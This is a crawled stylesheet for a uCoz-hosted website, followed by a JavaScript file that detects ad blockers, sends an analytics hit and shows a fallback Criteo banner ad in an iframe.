.vf_comms .catPages1 {margin:30px 0 20px 0;}

/* Paginator */
.paginators {text-align:center;}
.catPages1 {display:block; margin:30px 0; text-align:center;}
.catPages1 a, 
.catPages1 b, .catPages1 > span> span {height:28px; padding:0 10px; display:inline-block; font:bold 16px/28px 'Calibri'; color:#213135; text-decoration:none; vertical-align:top;}
.catPages1 a:hover {background:#9ab707;}
.catPages1 b {color:#fff; background:#919191;}
.catPages1 > span> span {padding:0;}


/* Sidebar */
.sblock {width:230px; position:relative; margin:10px 0 34px 0; background:url(/designs_180/block_bg.png) repeat-y -232px 0;}
.sb_title {height:46px; padding:0 20px; overflow:hidden; position:relative; top:-10px; margin:0 0 -10px 0; font:16px/40px 'MyriadProBoldC'; color:#fff; text-shadow:0 1px 1px #8c9a26; background:url(/designs_180/block_bg.png) no-repeat 0 0;}
.sb_cont {padding:5px; overflow:hidden; position:relative; z-index:2;}
.sb_angle {width:230px; height:20px; position:absolute; left:0; bottom:-10px; background:url(/designs_180/block_bg.png) no-repeat -464px bottom; z-index:1;}

.sb_vk {padding:5px; text-align:center;}

.sb_online {padding:10px 0; text-align:center;}
.sb_online .titles {color:#9ab707;}
#get_online {display:none;}

.b_recm {padding:9px 9px 5px; color:#676767;}
.b_recm p:first-child {margin-top:0;}
.recommended_link {text-align:center;}
.recommended_link a {height:25px; line-height:25px; padding:0 0 0 36px; display:inline-block; font-size:14px; color:#759404; text-decoration:none; background:url(/designs_180/icons.png) no-repeat 0 -48px;}
.recommended_link a span {display:inline-block; text-decoration:underline;}
.recommended_link a:hover span {text-decoration:none;}



.sb_entry {width:100px; padding:0 0 20px 0; position:relative; float:left; margin:6px -1px 0 7px; text-align:center;}
.sb_entry .pict {height:140px; position:relative; overflow:hidden; z-index:1;}
.sb_entry .pict img {width:100px; height:140px; vertical-align:top;}
.sb_entry .cont {width:auto; padding:0 4px; position:absolute; left:0; right:0; bottom:0; background:url(/designs_180/block_bg.png) no-repeat -696px bottom; z-index:2;}
.sb_entry .titles {height:20px; line-height:20px; overflow:hidden; margin:0; color:#fff; text-shadow:0 1px 1px #758511;}
.sb_entry .titles a {color:#fff; text-decoration:none;}
.sb_entry .titles a:hover {text-decoration:underline;}
.sb_entry .desc {color:#fff; text-align:center;}
.sb_entry .desc span {height:20px; line-height:20px; padding:0 0 0 16px; display:inline-block; margin:0 0 0 8px; vertical-align:top; background:url(/designs_180/icons.png) no-repeat 0 -76px;}
.sb_entry .desc span:first-child {margin:0;}
.sb_entry .desc span.view {background-position:0 -76px;}
.sb_entry .desc span.comm {background-position:0 -98px;}


.bnav {width:220px; margin:-3px 0 0 0;}
.bnav a {display:block; text-decoration:none;}
.bnav > li {}
.bnav > li > a,
.bnav > li .uMenuItem > a {height:29px; line-height:29px; padding:0 15px; overflow:hidden; color:#3a3a3a; background:url(/designs_180/block_bg.png) no-repeat -1950px 0;}
.bnav > li > a:hover,
.bnav > li .uMenuItem > a:hover {color:#000; opacity:0.9;}
.bnav > li > a .arrow {width:13px; height:9px; display:block; float:right; margin:10px 0 0 0; background:url(/designs_180/icons.png) no-repeat 0 -416px;}
.bnav > li > a.expanded .arrow {background-position:0 -435px;}
 
.bnav > li > ul > li > a {height:21px; line-height:21px; padding:2px 10px 0 25px; overflow:hidden; border-bottom:1px solid #d3d3d3; font-size:12px; color:#676767; background:#dddddd url(/designs_180/block_bg.png) no-repeat -1506px 0;}
.bnav > li > ul > li > a:first-child {
	-moz-border-radius:4px 4px 0 0;
	-webkit-border-top-right-radius:4px;
	-webkit-border-top-left-radius:4px;
	-khtml-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0;
}
.bnav > li > ul > li > a:hover {border-color:#92a716; color:#fff; background:#abbc2d url(/designs_180/block_bg.png) no-repeat -1728px 0;}




/* Footer */
.fbottom {height:75px; overflow:hidden; margin:4px 0 0 0; background:url(/designs_180/footer_bg.png) no-repeat 0 0;}
.f_logo {width:282px; padding:30px 0 0 0; float:left;}
.f_logo a {width:206px; height:21px; display:block; margin:0 auto; text-decoration:none; background:url(/designs_180/logo.png) no-repeat 0 0;}
.f_stat {width:282px; padding:25px 0 0 0; float:right; text-align:center;}
.f_stat > div {display:inline; margin:0 0 0 2px;}
.f_stat img {vertical-align:top;}
.f_text {padding:10px 0 0 0; font-size:11px; color:#fff; text-shadow:1px 1px 1px #6c7d0e; text-align:center;}
.f_text a {color:#fff; text-decoration:none;}
.f_text a:hover {text-decoration:underline;}
.f_text p {margin:0;}
.f_text p:first-child {margin:0 0 5px 0;}

/* OTHER */
textarea.manFlaSign,
input.manFlAvaLink,
input.manFlaICQ,
input.manFlaSite,
input.manFlaEmail,
input.manFlaName {width:98% !important;}


/*! fancyBox v2.0.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-tmp iframe,
.fancybox-tmp object { vertical-align: top; padding: 0; margin: 0; }
.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 1002; }
.fancybox-outer { position: relative; padding: 0; margin: 0; background: #f9f9f9; color: #444; text-shadow: none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.fancybox-opened { z-index: 1003; }
.fancybox-opened .fancybox-outer { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }
.fancybox-inner { width: 100%; height: 100%; padding: 0; margin: 0; position: relative; outline: none; overflow: hidden; }
.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; margin: 0; padding: 10px; }
.fancybox-image,
.fancybox-iframe { display: block; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; vertical-align: top; }
.fancybox-image { max-width: 100%; max-height: 100%; }
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span { background-image: url('/designs_180/fancybox/fancybox_sprite.png'); }
#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 1010; }
#fancybox-loading div { width: 44px; height: 44px; background: url('/designs_180/fancybox/fancybox_loading.gif') center center no-repeat; }
.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 1004; }
.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; background: transparent url('/designs_180/fancybox/blank.gif'); /* helps IE */ z-index: 1003; }
.fancybox-prev { left: 0; }
.fancybox-next { right: 0; }
.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 36px; margin-top: -18px; cursor: pointer; z-index: 1003; visibility: hidden; }
.fancybox-prev span { left: 20px; background-position: 0 -36px; }
.fancybox-next span { right: 20px; background-position: 0 -72px; }
.fancybox-nav:hover span { visibility: visible; }
.fancybox-tmp { position: absolute; top: -9999px; left: -9999px; padding: 0; overflow: visible; visibility: hidden; }
#fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 1001; background: #000; }
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; position: relative; text-shadow: none; z-index: 1005; }
.fancybox-opened .fancybox-title { visibility: visible; }
.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 1003; text-align: center; }
.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }
.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }
.fancybox-title-inside-wrap { margin-top: 10px; }
.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, .8); }

/* Other for ucoz css */
.wpopup_full { min-width:460px; min-height:100%; padding:8px 0; margin:0 auto;}
.wpopup_full .viewn {margin:0 auto;}

.wpopup_full div[align="center"] {text-align:left !important;}
.wpopup_full div div[align="center"] {text-align:left !important;}

.wpopup_full textarea.manFlaSign {width:98% !important;}

.wpopup_full form input.allUsersBtn,
.wpopup_full form input.uSearchFlSbm {width:160px !important; vertical-align:middle;}
.wpopup_full form input.uSearchFl {vertical-align:middle;}

.com_body div {width:auto !important;}

.umn-tl,
.umn-bl {display:none;}

.block_full #mchatIfm2 {width:204px; margin:0 0 0 -5px;}
.block_full #mchatMsgF {width:94% !important;}

.wpopup_full .uSearchFl {display:block;}

.commTd2 .smiles {white-space:nowrap;}

.pollButtons input.pollreSultsBut {width:184px !important;}

body[style="margin:0;padding:1px;"] {background:#fff;}

.pagesuseredit .manTd1,
.pagesregister .manTd1 {width:150px;}

#blk549009 {border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('http://s14.ucoz.net/img/fr/g.gif');display:none;}


.viewn_loop .ulightbox {display:none;}

#MCaddFrm table tr[align="right"] img {max-width:100%;}

.v_detail {margin-top:6px;}

.v_d_ins .rows {float:left; margin:0 20px 0 0;}

/* END */

--- FILE ---
content_type: application/javascript
request_url: https://xn----jtbkliccqarf.xn--p1ai/.s/src/crit_image.js?v=5
body_size: 5320
content:
(function(){
	//будут запрошены два скрипта
	//когда оба запроса завершатся, будет проверка
	//если первый скрипт загрузился, а второй - нет, значит стоит адблок

	var s1_status ;
	var s2_status ;
	var done = function(){
		if(typeof(s1_status) != 'undefined' && typeof(s2_status) != 'undefined') { //оба запроса завершились
			if(s1_status && !s2_status) { //только первый скрипт загружен
				//adblock!
				show_criteo();
				new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_total?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
			}
		}
	}

	//первый скрипт
	var s1 = document.createElement('script');
	s1.onload = function(){
		s1_status = true ;
		done();
	};
	s1.onerror = function(){
		s1_status = false ;
		done();
	};
	s1.src = '//static.criteo.net/js/px.js?ch=1';
	document.body.appendChild(s1);

	//второй скрипт
	var s2 = document.createElement('script');
	s2.onload = function(){
		s2_status = true ;
		done();
	};
	s2.onerror = function(){
		s2_status = false ;
		done();
	};
	s2.src = '//static.criteo.net/js/px.js?ch=2';
	document.body.appendChild(s2);

	//вывод баннера критео
	var show_criteo = function(){
		new Image().src = "//counter.yadro.ru/hit;ucoz_adblock_criteo?r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();

		var cont = document.createElement('div');
		cont.id="crt_adb_cont";
		cont.setAttribute('style', 'text-align:center;overflow:hidden;');
		var s = document.getElementById('crt_adb_place');
		s.parentElement.insertBefore(cont , s);

		// Возможные баннеры разной ширины для uCoz
		var uCozBanners = [
			{
				crtId: '528d3d60',
				crtZoneId: '1384988',
				width: 320,
				height: 100,
			},

			{
				crtId: '528d3978',
				crtZoneId: '1384987',
				width: 468,
				height: 100,
			},

			{
				crtId: '528d3590',
				crtZoneId: '1384986',
				width: 728,
				height: 100,
			}
		];

		// Возможные баннеры разной ширины для narod
		var narodBanners = [
			{
				crtId: '529743c8',
				crtZoneId: '1385645',
				width: 320,
				height: 100,
			},

			{
				crtId: '52973fe0',
				crtZoneId: '1385644',
				width: 468,
				height: 100,
			},

			{
				crtId: '52973bf8',
				crtZoneId: '1385643',
				width: 728,
				height: 100,
			}
		];

		var bannersList = adb_site_type == 'narod' ? narodBanners : uCozBanners;

		// Получаем ширину контейнера, чтобы определить, какой баннер в него вставить
		var containerWidth = 0;

		if (cont.getBoundingClientRect().width) {
			containerWidth = cont.getBoundingClientRect().width;
		} else {
			containerWidth = cont.offsetWidth;
		}

		// Берем последний баннер с шириной, меньшей за размер контейнера
		// Если вдруг такого не нашли, берем самый узкий (первый в списке)
		var bannerToShowConfig = bannersList.filter(function(item) {
			return item.width <= containerWidth;
		}).pop() || bannersList[0];

		var advBlockStyle = 'width: ' + bannerToShowConfig.width + 'px; height: ' + bannerToShowConfig.height + 'px;'
		var criteoFullId = 'crt-' + bannerToShowConfig.crtId;

		var crtzoneid = bannerToShowConfig.crtZoneId;


		var ifr = document.createElement('iframe');
		ifr.setAttribute('scrolling' , 'no');
		ifr.setAttribute('id', 'crtadbifr');
		ifr.setAttribute('frameborder' , '0');
		ifr.setAttribute('width' , bannerToShowConfig.width);
		ifr.setAttribute('height' , bannerToShowConfig.height);
		cont.appendChild(ifr);

		var d = ifr.contentDocument ;
		d.open();
		d.write(
			'<html>' + 
				'<head>' + 
					'<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>' + 
				'</head>' +
				'<body style="margin:0;overflow:hidden;">' + 
					'<div id="' + criteoFullId + '" style="' + advBlockStyle + '"></div>' + 
					'<script type="text/javascript" src="https://static.criteo.net/js/ld/publishertag.js"></script>' + 
					'<script>window.Criteo = window.Criteo || {};window.Criteo.events = window.Criteo.events || [];function CriteoAdblock(containerid, zoneid) {Criteo.events.push(function() {Criteo.DisplayAcceptableAdIfAdblocked({"zoneid": zoneid,"containerid": containerid,"overrideZoneFloor": false});window.addEventListener("message", function (e) {if (e.data && e.data == "criteo-adblock-passback-"+zoneid) {console.log("crt adblock: no ads");document.getElementById(containerid).style.display = "none";parent.document.getElementById("crtadbifr").style.display = "none";}else return;}, false);});}</script>' + 
					'<script type="text/javascript">' + 
						'console.log("crt adblock: start ads");' + 
						'CriteoAdblock("' + criteoFullId + '", ' + crtzoneid + ');' + 
					'</script>' + 
				'</body>' + 
			'</html>'
		);
		d.close();
	};
})() ;
